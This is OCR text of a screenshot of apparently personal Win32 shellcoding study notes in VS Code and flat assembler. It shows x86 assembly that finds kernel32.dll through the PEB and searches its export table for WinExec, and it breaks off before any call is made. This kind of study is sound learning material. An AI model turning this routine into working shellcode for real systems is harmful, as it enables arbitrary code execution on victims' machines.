 File Edit Selection View Go Debug Terminal Help
win10_WinExec.asm - Learn2019 - Visual Studio Code
EXPLORER
OPEN EDITORS
win32_shellcoding.md shel...
win10_WinExec.asm shellco...
win10_WinExec_clean.asm ...
sc.ASM shellcoding_notes\tes...
dllbaseoffset.png shellcodi...
LEARN2019
.vscode
shellcoding_notes
fasmw17309
img
test_Shellcode
sc.ASM
sc.EXE M
README.md
tebpeb32.h
tebpeb64.h
win10_WinExec_clean.asm
win10_WinExec.asm
win32_shellcoding.md
shellcoding_Win
Tutorials_WinAPI
OUTLINE
2
win32_shellcoding.md
win10_WinExec.asm
win10_WinExec_clean.asm
1 ; RVA -> Relative Virtual Address
2 ;
3 ;
4 ;
5
6
7 PUSH EBP
8 MOV EBP, ESP
9 sub esp , 0x24
10
11
12 ; STORE "WinExec\x00" ONTO THE STACK
13 mov eax , 0x41636578
14 and eax , 0xffffff
15 push eax
16 push 0x456e6957
17
18
19
20
21 ; TO GET KERNEL32.DLL BASE ADDRESS
22 xor edx , edx
23 mov ebx , [ fs:0x30 + edx ] ;mov ebx , fs:0x30 <-- Contains null
24 mov ebx , [ ebx + 0xc ]
25 mov ebx , [ ebx + 0x14 ]
26 mov ebx , [ ebx ]
27 mov ebx , [ ebx ]
28 mov ebx , [ ebx + 0x10 ]; KERNEL32.DLL base address obtained
29 mov [ ebp - 0x8 ] , ebx
30
31
32 ; GET PE SIGNATURE ADDRESS -> eax
33 mov eax , [ ebx + 0x3C ] ; EAX NOW CONTAINS RVA FOR PE SIGNATURE
34 add eax , ebx ; EAX NOW CONTAINS THE ADDRESS OF PE SIGN
35 mov [ ebp - 0xc ] , eax
36
37 ; GET THE EXPORT TABLE ADDRESS -> ecx
38 mov ecx , [ eax + 0x78 ] ; GET RVA OF EXPORT TABLE
39 add ecx , ebx ; ADD RVA OF EXPORT TABLE TO BASEADDRESS T
40 mov [ebp - 0x10 ] , ecx
41
42
43 ; GET NUMBER OF EXPORTED FUNCTIONS
44 mov edx , [ ecx + 0x14 ] ; EDX NOW CONTAINS NUMBER OF EXPORTED FUN
45 mov [ ebp - 0x14 ] , edx
46
47
48 ; GET ADDRESS TABLE
49 mov edi , [ ecx + 0x1
50 add edi , ebx
The Marketplace has extensions that can help with '.asm' files
Search Marketplace
Don't Show Again for '.asm' files
master* 0 0 Ln 17, Col 1 Spaces: 4 UTF-8 CRLF Plain Text 1
flat assembler 1.73.09
File Edit Search Run Options Help
format PE console
use32
entry start
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff
push eax
push 0x456e6957
xor edx , edx
mov ebx , [ fs:0x30 + edx ]
mov ebx , [ ebx + 0xc ]
mov ebx , [ ebx + 0x14 ]
mov ebx , [ ebx ]
mov ebx , [ ebx ]
mov ebx , [ ebx + 0x10 ]
mov [ ebp - 0x8 ] , ebx
mov eax , [ ebx + 0x3C ]
add eax , ebx
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
sc.ASM
39,41
2:48 AM
27/3/2019